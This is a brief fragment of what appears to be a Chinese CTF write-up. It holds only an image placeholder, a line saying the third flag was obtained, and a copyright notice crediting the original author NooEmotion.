

成功获取第三个flag

版权归原作者 NooEmotion 所有, 如有侵权,请联系我们删除。